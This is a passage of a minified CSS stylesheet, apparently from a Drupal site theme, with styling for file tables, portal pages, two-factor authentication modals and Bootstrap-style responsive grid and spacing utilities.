td:after,.table-styled .table tbody tr th:after{content:"";display:none;top:8px;left:0;height:calc(100% - 16px);width:100%;background:#f0f2f3;position:absolute;z-index:-1;min-height:95px}.table-styled .table tbody tr:hover td:after,.table-styled .table tbody tr:hover th:after{display:block}.table-styled .table tr[data-link=true]{cursor:pointer}.portal-text-note{color:#ed3024;font-style:italic;font-size:17px;line-height:20px;margin:5px 0 0;padding-top:4px;clear:both}.portal-text-note strong{padding:2px 10px;border:2px solid;border-radius:11px;font-size:14px}.portal-user-info-item-subtitle{font-weight:700}.table-styled-file-icon{text-align:center;width:70px;padding-right:20px}.table-styled-file-icon img{width:70px;height:auto}.table-styled-file-name{width:40%;word-break:break-word}.table-styled-file-name-text{float:left}.table-styled-file-name .btn-tooltip-info{float:left;margin:-4px 0 0 3px}.table-styled-file-size,.th-table-styled-file-size{text-align:center;white-space:nowrap}.table-styled-file-date{white-space:nowrap}.table-styled-file-link{margin:5px 5px 5px 0;display:flex;flex-grow:2;align-items:center;padding:0 15px}.table-styled-icon-new{margin:8px 0 0;display:inline-flex;align-items:center}.th-table-styled-file-download{width:10%}.table-styled-file-download{padding:0 10px!important}.portal-file-preview-filename{word-break:break-word;margin-bottom:40px;display:inline-block}#block-userlogin .portal-file-preview-filename+.create-account-link,.box.box-contact .box-btn .portal-file-preview-filename+a,.cta-bar .cta-bar-actions .portal-file-preview-filename+a,.form-actions .portal-file-preview-filename+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .portal-file-preview-filename+a,.portal-file-preview-filename+.btn,.product-tabs-wrap .portal-file-preview-filename+a.button,.request-box .request-box-cta .portal-file-preview-filename+a,.resource-default .resource-default-item .resource-default-item-actions .portal-file-preview-filename+a{margin-bottom:40px}.portal-file-preview-new-icon{margin:-15px 0 0 10px}.portal-file-preview-filesize{margin:0 0 40px;color:#000;font-size:30px;font-weight:300;line-height:38px}.portal-file-preview-wrap{display:flex}.portal-file-preview{margin-right:33px}.portal-file-preview-img{width:auto;height:100%;padding:20px;border:1px solid #979797}.portal-file-header{display:flex;flex-wrap:wrap}.portal-file-header .portal-file-preview-filename{display:inline}.portal-file-header .portal-text-note{width:100%}.portal-file-header .portal-file-header-inner{display:flex;width:100%;flex-wrap:wrap}.portal-file-header .portal-file-header-left{margin:0 0 40px;flex-grow:2}.portal-file-header .portal-file-header-right{justify-content:flex-end;margin-bottom:40px}.portal-file-header .portal-file-header-right a{white-space:nowrap}.portal-file-header .portal-file-preview-new-icon{margin:-3px 10px 0 0}.portal-file-header .portal-file-preview-filename{margin-bottom:0;padding-right:10px}.portal-file-header .portal-file-preview-filesize{width:100%}.page-node-type-page.page-portal .more-features-columns-wrap .more-features p{margin:0 0 15px}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns-subtitle+p+p>a[href*=mailto]{font-weight:500}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap{background:transparent;font-size:18px;padding:0!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns:before,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap:before{display:none}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items{padding:0!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns-subtitle{border-bottom:1px solid #fff;height:auto!important;font-size:24px;font-weight:700;line-height:30px;padding-bottom:5px;margin:40px 0 5px}.more-features.side-by-side .portal-content-inner .more-features-columns-outer .list-text-columns-inner,.portal-content-inner .more-features-columns-outer #block-belmont-content>.text-intro,.portal-content-inner .more-features-columns-outer .container,.portal-content-inner .more-features-columns-outer .hero.hero-type6,.portal-content-inner .more-features-columns-outer .list-resources,.portal-content-inner .more-features-columns-outer .more-features.side-by-side .list-text-columns-inner,.portal-content-inner .more-features-columns-outer .search-result-wrapper,.portal-content-inner .more-features-columns-outer body.page-node-type-area-of-care .more-features,.portal-content-inner .more-features-columns-outer body.page-node-type-product .more-features,.portal-content-inner .more-features-columns-outer body.path-user.user-logged-in .main,.portal-content-inner .more-features-columns-outer body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .portal-content-inner .more-features-columns-outer .more-features,body.page-node-type-product .portal-content-inner .more-features-columns-outer .more-features,body.path-user.user-logged-in .portal-content-inner .more-features-columns-outer .main,body.path-user:not(.user-logged-in) .portal-content-inner .more-features-columns-outer .main{padding-left:16.5px;padding-right:16.5px}.page-portal .box-content{text-align:center}.mo2f-modal{position:fixed;z-index:1;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4)}.mo2f-modal-content{background-color:#fefefe;margin:7% auto;width:50%;border-radius:10px}.mo2f-modal-container{padding:.01em 16px}.mo2f-modal-footer,.mo2f-modal-footer a{background-color:#ededed!important;text-align:right;font-size:12pt;padding:12px 15px;border-radius:0 0 10px 10px}.mo2fa-authenticate-page div[data-drupal-messages],.mo2fa-setup-page div[data-drupal-messages]{position:fixed;z-index:12000;top:0;left:0;right:0;background-color:gold}.mo2fa-authenticate-page div[data-drupal-messages]>div,.mo2fa-setup-page div[data-drupal-messages]>div{padding:6px}.mo2fa-authenticate-page div[aria-label="Status message"],.mo2fa-setup-page div[aria-label="Status message"]{display:none}#block-belmont-content .mo2f-modal-content{border-radius:0}#block-belmont-content .mo2f-modal-header{border-radius:0;border-top:1rem solid #ec342e;font-weight:700;color:#094669!important;background-color:#fff!important;text-align:center}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{color:#586e7b;font-family:Cera Pro,-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,Roboto,sans-serif;font-weight:300;line-height:1.333}#block-belmont-content .mo2f-info em,#block-belmont-content .mo2f-message em{color:#000;font-weight:700}#block-belmont-content .mo2f-message-status{color:#586e7b;background-color:#fff;border:0 none}#block-belmont-content .mo2f-message-error{color:#ec342e;background:transparent}#block-belmont-content .mo2f-message,#block-belmont-content .mo2f-text-center{text-align:center}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{border:0 none;border-radius:10px;color:#4f4f4c;background-color:#f0f2f3;text-align:left}#block-belmont-content .intl-number-input .description{color:#586e7b;margin-top:.25rem 0 .5rem;font-weight:300}#block-belmont-content .intl-number-input li.country :before{content:none}#block-belmont-content label{color:#586e7b}#block-belmont-content .mo2f-modal .form-item+.form-item{margin-top:1.5em}#block-belmont-content .mo2f-modal-footer{border-radius:0;background:#fff!important;padding-bottom:1.125rem}#block-belmont-content .mo2f-modal-footer .form-actions{display:flex;flex-direction:column}#block-belmont-content .mo2f-modal-footer .mo2f_button{margin:.5rem auto;padding-top:.625rem;padding-bottom:.625rem}#block-belmont-content .mo2f-modal-footer .mo2f_button+.mo2f_button{margin-top:.875rem}#block-belmont-content .mo2f-modal-footer #edit-cancel{color:#094669;background-color:transparent;border:0 none;text-transform:none;letter-spacing:0}#block-belmont-content .mo2f-modal-footer .mo2f-cancel{background-color:transparent!important;font-weight:700;text-align:center}#block-belmont-content .mo2f-modal{z-index:10000;display:flex;flex-direction:column;justify-content:center}#block-belmont-content .mo2f-modal-content{margin:32px 0;width:auto}#block-belmont-content .mo2f-modal-header{padding-top:1rem;padding-bottom:.5rem;font-size:1.375rem}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{font-size:1rem;margin-bottom:1.25rem}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{height:2.5rem;margin:.375rem 0 .875rem}.internet-explorer .hero.hero-type1 .product-main-img{display:block}.internet-explorer .hero.hero-type1 .product-main-img>img{display:block;margin:0 auto}.internet-explorer .hero.hero-type1 .product-main-img>img+img{top:0;left:50%;transform:translateX(-50%)}.internet-explorer .promo .promo-item .promo-item-img>img{max-width:500px;position:absolute;top:20%;left:10%;z-index:111;width:auto;height:auto}.internet-explorer .promo .promo-item .promo-item-img>img+img{max-width:500px;position:absolute;top:20%;left:10%;z-index:11;width:auto;height:auto}.internet-explorer .promo .promo-item .promo-item-img{padding:0!important;position:relative}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img,.internet-explorer .product-card .views-field-field-product-image a,.internet-explorer .product-card .views-field-field-product-image a img{max-width:403px!important;max-height:403px!important}.internet-explorer .featured-product-card .views-field-field-product-image a,.internet-explorer .featured-product-card .views-field-field-product-image a img{max-width:425px!important;max-height:425px!important}.internet-explorer .form-resources-search form .form-item label,.internet-explorer .search-result-form .search-result-form-inner form .form-item label,.search-result-form .internet-explorer .search-result-form-inner form .form-item label{display:table}.internet-explorer .boxes-contact .box-contact-wrap:nth-of-type(2) .box.box-contact:after{height:2000px}.internet-explorer .boxes-contact :first-of-type.box-contact-wrap .box.box-contact:after{height:2000px;bottom:-371px;right:-1379px}.internet-explorer .modal-content:before{top:-250px;right:-900px;background-size:170%}.internet-explorer #loginModal .modal-content:before{top:-215px;right:auto;left:200px;background-size:170%}@media screen and (min-width:411px) and (max-width:480px){.card-icon-link{width:170px;height:170px}}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-16.5px;margin-left:-16.5px}.card-deck .card{flex:1 0 0%;margin-right:16.5px;margin-bottom:0;margin-left:16.5px}.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child,.list-group-horizontal-sm .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item.active,.list-group-horizontal-sm body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-sm a.list-group-item.is-active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active,.list-group-horizontal-sm body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-sm .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:543px}.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4,.list-text-columns .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .list-text-columns-inner,body.page-node-type-area-of-care .more-features .list-text-column,body.page-node-type-product .more-features .list-text-column{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.block-news-events .views-element-container>div .views-row,.col-sm-6,.featured-product-listing .views-row,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .more-features,.product-listing .views-row,.resource-default .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content form{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.block-news-events .views-element-container>div .hero.hero-type7 .views-row,.col-sm-8,.featured-product-listing .hero.hero-type7 .views-row,.hero.hero-type7 .block-news-events .views-element-container>div .views-row,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .featured-product-listing .views-row,.hero.hero-type7 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type7 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type7 .product-listing .views-row,.hero.hero-type7 .resource-default .resource-default-item,.hero.hero-type7 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type7 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type7 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.product-listing .hero.hero-type7 .views-row,.resource-default .hero.hero-type7 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type7 form{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.block-news-events .views-element-container,.changing-boxes,.col-sm-12,.container-large .box-contact-wrap,.jumbotron.small .col-sm-10,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.product-listing h3,body.page-node-type-area-of-care .more-features .list-text-columns-inner,body.page-node-type-product .more-features .list-text-columns-inner{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.form-inline label,.form-resources-search form label,.search-result-form .search-result-form-inner label{display:flex;align-items:center;justify-content:center;margin-bottom:0}#block-userlogin .form-inline .create-account-link,#block-userlogin .form-inline .form-actions,#block-userlogin .form-inline ul,#block-userlogin .form-resources-search form .create-account-link,#block-userlogin .form-resources-search form .form-actions,#block-userlogin .form-resources-search form ul,#block-userlogin .search-result-form .search-result-form-inner .create-account-link,#block-userlogin .search-result-form .search-result-form-inner .form-actions,#block-userlogin .search-result-form .search-result-form-inner ul,.form-inline #block-userlogin .create-account-link,.form-inline #block-userlogin .form-actions,.form-inline #block-userlogin ul,.form-inline .form-group,.form-inline .form-item,.form-resources-search form #block-userlogin .create-account-link,.form-resources-search form #block-userlogin .form-actions,.form-resources-search form #block-userlogin ul,.form-resources-search form .form-group,.form-resources-search form .form-item,.search-result-form #block-userlogin .search-result-form-inner .create-account-link,.search-result-form #block-userlogin .search-result-form-inner .form-actions,.search-result-form #block-userlogin .search-result-form-inner ul,.search-result-form .search-result-form-inner #block-userlogin .create-account-link,.search-result-form .search-result-form-inner #block-userlogin .form-actions,.search-result-form .search-result-form-inner #block-userlogin ul,.search-result-form .search-result-form-inner .form-group,.search-result-form .search-result-form-inner .form-item{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control,.form-inline .form-item input,.form-item .form-inline input,.form-item .form-resources-search form input,.form-item .search-result-form .search-result-form-inner input,.form-resources-search .form-item form input,.form-resources-search form .form-control,.form-resources-search form .form-item input,.search-result-form .form-item .search-result-form-inner input,.search-result-form .search-result-form-inner .form-control,.search-result-form .search-result-form-inner .form-item input{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext,.form-resources-search form .form-control-plaintext,.search-result-form .search-result-form-inner .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group,.form-resources-search form .custom-select,.form-resources-search form .input-group,.search-result-form .search-result-form-inner .custom-select,.search-result-form .search-result-form-inner .input-group{width:auto}.form-inline .form-check,.form-resources-search form .form-check,.search-result-form .search-result-form-inner .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input,.form-resources-search form .form-check-input,.search-result-form .search-result-form-inner .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control,.form-inline .js-form-type-checkbox,.form-resources-search form .custom-control,.form-resources-search form .js-form-type-checkbox,.search-result-form .search-result-form-inner .custom-control,.search-result-form .search-result-form-inner .js-form-type-checkbox{align-items:center;justify-content:center}.form-inline .custom-control-label,.form-inline .js-form-type-checkbox label,.form-resources-search form .custom-control-label,.form-resources-search form .js-form-type-checkbox label,.js-form-type-checkbox .form-inline label,.js-form-type-checkbox .form-resources-search form label,.js-form-type-checkbox .search-result-form .search-result-form-inner label,.search-result-form .js-form-type-checkbox .search-result-form-inner label,.search-result-form .search-result-form-inner .custom-control-label,.search-result-form .search-result-form-inner .js-form-type-checkbox label{margin-bottom:0}.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link,.navbar-expand-sm .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-sm .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-sm>.text-intro,.more-features.side-by-side .navbar-expand-sm>.list-text-columns-inner,.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.hero.hero-type6,.navbar-expand-sm>.list-resources,.navbar-expand-sm>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-sm>.more-features,body.page-node-type-product .navbar-expand-sm>.more-features,body.path-user.user-logged-in .navbar-expand-sm>.main,body.path-user:not(.user-logged-in) .navbar-expand-sm>.main{flex-wrap:nowrap}.navbar-expand-sm .belmont-navigation,.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.jumbotron{padding:4rem 2rem}.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:2.5rem!important}.mt-sm-1,.my-sm-1{margin-top:2.5rem!important}.mr-sm-1,.mx-sm-1{margin-right:2.5rem!important}.mb-sm-1,.my-sm-1{margin-bottom:2.5rem!important}.ml-sm-1,.mx-sm-1{margin-left:2.5rem!important}.m-sm-2{margin:3rem!important}.mt-sm-2,.my-sm-2{margin-top:3rem!important}.mr-sm-2,.mx-sm-2{margin-right:3rem!important}.mb-sm-2,.my-sm-2{margin-bottom:3rem!important}.ml-sm-2,.mx-sm-2{margin-left:3rem!important}.m-sm-3{margin:3.5rem!important}.mt-sm-3,.my-sm-3{margin-top:3.5rem!important}.mr-sm-3,.mx-sm-3{margin-right:3.5rem!important}.mb-sm-3,.my-sm-3{margin-bottom:3.5rem!important}.ml-sm-3,.mx-sm-3{margin-left:3.5rem!important}.m-sm-4{margin:4rem!important}.mt-sm-4,.my-sm-4{margin-top:4rem!important}.mr-sm-4,.mx-sm-4{margin-right:4rem!important}.mb-sm-4,.my-sm-4{margin-bottom:4rem!important}.ml-sm-4,.mx-sm-4{margin-left:4rem!important}.m-sm-5{margin:6rem!important}.mt-sm-5,.my-sm-5{margin-top:6rem!important}.mr-sm-5,.mx-sm-5{margin-right:6rem!important}.mb-sm-5,.my-sm-5{margin-bottom:6rem!important}.ml-sm-5,.mx-sm-5{margin-left:6rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:2.5rem!important}.pt-sm-1,.py-sm-1{padding-top:2.5rem!important}.pr-sm-1,.px-sm-1{padding-right:2.5rem!important}.pb-sm-1,.py-sm-1{padding-bottom:2.5rem!important}.pl-sm-1,.px-sm-1{padding-left:2.5rem!important}.p-sm-2{padding:3rem!important}.pt-sm-2,.py-sm-2{padding-top:3rem!important}.pr-sm-2,.px-sm-2{padding-right:3rem!important}.pb-sm-2,.py-sm-2{padding-bottom:3rem!important}.pl-sm-2,.px-sm-2{padding-left:3rem!important}.p-sm-3{padding:3.5rem!important}.pt-sm-3,.py-sm-3{padding-top:3.5rem!important}.pr-sm-3,.px-sm-3{padding-right:3.5rem!important}.pb-sm-3,.py-sm-3{padding-bottom:3.5rem!important}.pl-sm-3,.px-sm-3{padding-left:3.5rem!important}.p-sm-4{padding:4rem!important}.pt-sm-4,.py-sm-4{padding-top:4rem!important}.pr-sm-4,.px-sm-4{padding-right:4rem!important}.pb-sm-4,.py-sm-4{padding-bottom:4rem!important}.pl-sm-4,.px-sm-4{padding-left:4rem!important}.p-sm-5{padding:6rem!important}.pt-sm-5,.py-sm-5{padding-top:6rem!important}.pr-sm-5,.px-sm-5{padding-right:6rem!important}.pb-sm-5,.py-sm-5{padding-bottom:6rem!important}.pl-sm-5,.px-sm-5{padding-left:6rem!important}.m-sm-n1{margin:-2.5rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-2.5rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-2.5rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-2.5rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-2.5rem!important}.m-sm-n2{margin:-3rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-3rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-3rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-3rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-3rem!important}.m-sm-n3{margin:-3.5rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-3.5rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-3.5rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-3.5rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-3.5rem!important}.m-sm-n4{margin:-4rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-4rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-4rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-4rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-4rem!important}.m-sm-n5{margin:-6rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-6rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-6rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-6rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-6rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:first-of-type{order:1}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(2){order:3}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(3){order:5}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(4){order:2}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(5){order:4}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(6){order:6}.modal-xl{max-width:calc(100% - 33px)}.modal.modal-for-image-in-slider .modal-dialog,.modal.modal-for-image .modal-dialog{max-width:100%!important;margin:0!important}.media-carousel .media-carousel-slide,.media-carousel .media-carousel-slide-text,.media-carousel .slick-track .slick-slide,.media-carousel .video-embed-field-responsive-video{min-height:357px}.media-carousel.slick-dotted.slick-slider{margin-bottom:50px}.media-carousel .slick-dots{bottom:-50px}.media-carousel .slick-dots li,.media-carousel .slick-dots li button{height:40px;width:30px}.media-carousel .slick-dots li button:before{width:20px;height:20px;border-width:2px}.media-carousel .media-carousel-slide-media{padding-right:0;margin-right:0}.media-carousel .media-carousel-slide-media .img-embed{height:100%}.media-carousel .media-carousel-slide-media .img-embed img{-o-object-fit:cover;object-fit:cover;width:100%;max-width:none;height:inherit}.media-carousel .media-carousel-slide-text{padding-left:0;margin-left:0}#block-belmont-content .mo2f-modal-content{margin:64px 32px}}@media (min-width:576px) and (max-width:767.98px){.box-resource.box-resource-Video{min-height:185px}.box-resource.box-resource-Video .box-resource-video{position:absolute;top:0;left:0;width:100%;height:100%}.box-resource.box-resource-Video .box-resource-video .video-embed-field-responsive-video{height:100%;width:auto}.disposable-box .disposable-box-item,.disposable-box .disposable-box-item 